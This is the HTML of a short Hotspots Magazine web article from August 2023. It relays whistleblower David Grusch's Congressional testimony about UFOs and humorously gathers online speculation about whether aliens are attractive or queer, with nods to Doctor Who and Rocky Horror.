.td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg&description=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F %0A%0A https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/QMCvRymR5ZQ?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p>According to former intelligence officer and whistleblower David Grusch, who testified in a Congressional hearing this week, The United States is in possession of a UFO aircraft and remains that appear to be nonhuman. (VIDEO) For some, the news came as no surprise. But for other Twitter users, the seeming confirmation of extraterrestrial lifeforms prompted other questions: Are we OK? Are they hot? Are they gay? Rather, there’s got to be some gays. After all, we’ve already met some pretty iconic queer aliens in the sexy interspecies lesbian relationship between the lizard-looking Madame Vastra and Jenny Flint on Doctor Who and the relationship between Dr. Frank-N-Furter, Magenta, and Riff-Raff in Rocky Horror Picture Show.</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://hotspotsmagazine.com/wp-content/uploads/2025/10/HOUT.png" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Happening Out Television Network</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news-tonight/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F&url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2023/08/maxresdefault-35.jpg&description=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Whilstleblower+Testified+In+Front+Of+Congress+Last+Week+About+The+Existence+Of+Aliens.+Are+They+Hot%3F %0A%0A https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2023/08/10/high-school-student-charged-with-murder-of-oshae-sibley/">High School Student Charged With Murder Of O&#8217;Shae Sibley</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2023/08/10/faywhat-interviews-with-giovanni-milani-and-shayne-the-fox/">FayWhat?! Interviews with Giovanni Milani and Shayne the Fox</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Happening Out Television Network"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news-tonight/"></span><meta itemprop="datePublished" content="2023-08-10T10:43:32-04:00"><meta itemprop="dateModified" content="2023-08-10T10:43:50-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 